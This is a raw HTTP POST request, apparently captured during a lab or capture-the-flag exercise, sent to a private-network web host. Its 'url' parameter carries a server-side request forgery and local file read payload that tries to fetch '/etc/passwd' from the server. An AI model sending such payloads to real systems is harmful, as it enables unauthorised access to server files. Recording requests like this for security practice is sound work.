 POST /index.php HTTP/1.1
Host: 10.129.234.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://10.129.234.87
Connection: keep-alive
Referer: http://10.129.234.87/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=http://localhost/index.phpfile:///etc/passwd